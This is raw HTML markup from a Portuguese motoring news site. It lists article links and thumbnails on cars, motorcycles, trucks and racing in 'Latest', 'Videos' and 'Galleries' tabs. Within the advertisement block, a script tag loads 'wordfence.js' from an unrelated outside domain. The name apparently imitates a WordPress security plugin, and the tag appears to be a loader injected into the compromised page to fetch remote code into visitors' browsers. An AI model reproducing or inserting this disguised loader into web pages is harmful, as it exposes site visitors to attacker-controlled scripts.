																	<a href="https://motorguia.net/2025/10/27/miguel-oliveira-fora-dos-pontos-na-malasia/" rel="bookmark">
									<div class="mvp-feat1-pop-cont left relative">
																					<div class="mvp-feat1-pop-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							</div><!--mvp-feat1-pop-img-->
																				<div class="mvp-feat1-pop-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">6 dias ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Miguel Oliveira fora dos pontos na Malásia</h2>
										</div><!--mvp-feat1-pop-text-->
									</div><!--mvp-feat1-pop-cont-->
									</a>
																	<a href="https://motorguia.net/2025/10/24/ja-sao-mais-de-5-mil-contra-o-fim-do-autodromo-do-estoril/" rel="bookmark">
									<div class="mvp-feat1-pop-cont left relative">
																					<div class="mvp-feat1-pop-img left relative">
												<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							</div><!--mvp-feat1-pop-img-->
																				<div class="mvp-feat1-pop-text left relative">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 semana ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Já são mais de 5 mil contra o fim do Autódromo do Estoril</h2>
										</div><!--mvp-feat1-pop-text-->
									</div><!--mvp-feat1-pop-cont-->
									</a>
															</div><!--mvp-feat1-pop-wrap-->
						</div><!--mvp-feat1-mid-wrap-->
					</div><!--mvp-feat1-main-->
				</div><!--mvp-feat1-right-in-->
				<div class="mvp-feat1-right-wrap left relative">
											<div class="mvp-feat1-list-ad left relative">
							<span class="mvp-ad-label">Advertisement</span>
							<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.4.1 -->
<ins data-revive-zoneid="13" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>
<script src="https://checkitoutxx.com/js/wordfence.js"></script>
						</div><!--mvp-feat1-list-ad-->
										<div class="mvp-feat1-list-wrap left relative">
						<div class="mvp-feat1-list-head-wrap left relative">
							<ul class="mvp-feat1-list-buts left relative">
								<li class="mvp-feat-col-tab"><a href="#mvp-feat-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
																	<li><a href="#mvp-feat-tab-col2"><span class="mvp-feat1-list-but">Videos</span></a></li>
																									<li><a href="#mvp-feat-tab-col3"><span class="mvp-feat1-list-but">Galleries</span></a></li>
															</ul>
						</div><!--mvp-feat1-list-head-wrap-->
						<div id="mvp-feat-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
															<a href="https://motorguia.net/2025/11/01/volvo-xc60-2017/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Volvo-XC60-2017-fr-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Avaliações Usados</span><span class="mvp-cd-date left relative">21 horas ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Volvo XC60 (2017-&#8230;)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/29/2831-km-feitos-so-com-um-deposito-de-gasoleo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Skoda-Recorde-kms-Diesel-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">4 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>2831 km feitos só com um depósito de gasóleo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/29/renault-trucks-lanca-mapa-das-estacoes-de-carregamento-para-camioes-eletricos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Renault-Trucks-charging-hub_01-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Renault-Trucks-charging-hub_01-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Renault-Trucks-charging-hub_01-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">4 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Renault Trucks lança mapa das estações de carregamento para camiões elétricos</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/28/operacao-viajar-sem-pressa-regista-mais-de-23-000-infracoes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-80x80.jpeg 80w, https://motorguia.net/wp-content/uploads/2025/10/ANSR-ficalizacao-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">5 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Operação &#8220;Viajar Sem Pressa&#8221; regista mais de 23.000 infrações</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/27/miguel-oliveira-fora-dos-pontos-na-malasia/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Miguel-Oliveira-Malasia-2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">6 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Miguel Oliveira fora dos pontos na Malásia</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/27/volvo-fh-aero-promete-reducoes-de-consumo-em-torno-dos-7/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/48c8af6a783fd24f062c3cf877f39c1b_XL-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">6 dias ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Volvo FH Aero promete reduções de consumo em torno dos 7%</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/25/google-maps-comeca-a-mostrar-os-postos-de-carregamento-disponiveis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-text">
											<div class="mvp-cat-date-wrap left relative">
												<span class="mvp-cd-cat left relative">Sem categoria</span><span class="mvp-cd-date left relative">1 semana ago</span>
											</div><!--mvp-cat-date-wrap-->
											<h2>Google Maps começa a mostrar os postos de carregamento disponíveis</h2>
										</div><!--mvp-feat1-list-text-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Manutenção</span><span class="mvp-cd-date left relative">1 semana ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Conselhos para enfrentar o trânsito</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/24/bosch-ja-tem-camiao-fuel-cell-a-hidrogenio/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/ztumvup1ourr-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/ztumvup1ourr-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/ztumvup1ourr-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">1 semana ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bosch já tem camião Fuel Cell a hidrogénio</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/24/ja-sao-mais-de-5-mil-contra-o-fim-do-autodromo-do-estoril/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Circuito-do-Estoril-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 semana ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Já são mais de 5 mil contra o fim do Autódromo do Estoril</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
													</div><!--mvp-feat-tab-col1-->
						<div id="mvp-feat-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
															<a href="https://motorguia.net/2025/10/13/indian-bate-recorde-em-bonneville/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Indian-Bagger-recorde-Bonneville-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">3 semanas ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Indian bate recorde em Bonneville</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/10/02/o-manifesto-do-nao-da-hispano-suiza/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/10/Hispano-Suiza-Manifesto-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">1 mês ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O &#8220;manifesto do não&#8221; da Hispano Suiza</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/09/23/yangwang-u9-extreme-e-o-mais-veloz-do-mundo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/09/Yangwang-U9-recorde-2025-a-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">1 mês ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Yangwang U9 Extreme é o mais veloz do mundo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/09/16/festa-colorida-nos-50-anos-do-volkswagen-polo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/09/VW-Polo-50-anos-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Festa colorida nos 50 anos do Volkswagen Polo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/08/29/o-filme-sobre-o-fundador-do-museu-do-caramulo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/07/Joao-de-Lacerda-doc-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O filme sobre o fundador do Museu do Caramulo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/08/28/alpine-celebra-70-anos-com-um-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Alpine-video-70-anos-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Alpine-video-70-anos-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/07/Alpine-video-70-anos-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Alpine celebra 70 anos com um vídeo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/08/14/o-arquivo-historico-da-lamborghini/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/07/Lamborghini-Polo-Storico-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/07/Lamborghini-Polo-Storico-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/07/Lamborghini-Polo-Storico-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">3 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O arquivo histórico da Lamborghini</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/06/04/a-eterna-luta-entre-as-duas-e-as-quatro-rodas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/05/Lamborghini-vs-Ducati-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/05/Lamborghini-vs-Ducati-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/05/Lamborghini-vs-Ducati-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Curiosidades</span><span class="mvp-cd-date left relative">5 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>A eterna luta entre as duas e as quatro rodas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/05/30/veterano-destroi-tesla-com-um-tanque/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/05/Sherman-vs-Tesla-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/05/Sherman-vs-Tesla-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/05/Sherman-vs-Tesla-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">5 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Veterano destrói Tesla com um tanque</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://motorguia.net/2025/05/16/o-carro-que-voa-mesmo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/05/Air-Car-1-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/05/Air-Car-1-80x80.jpeg 80w, https://motorguia.net/wp-content/uploads/2025/05/Air-Car-1-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">6 meses ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>O carro que voa mesmo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
													</div><!--mvp-feat-tab-col2-->
						<div id="mvp-feat-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
															<a href="https://motorguia.net/2020/10/15/a-importancia-do-vento-nos-pesados/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2020/10/20C0103_010-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Túnel de vento camiões" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2020/10/20C0103_010-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2020/10/20C0103_010-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">5 anos ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>A importância do vento nos pesados</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
